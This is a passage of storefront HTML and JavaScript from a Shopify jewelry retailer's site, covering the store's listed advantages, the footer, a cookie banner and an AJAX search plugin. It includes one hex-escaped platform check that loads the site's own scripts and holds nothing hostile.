                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2025, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
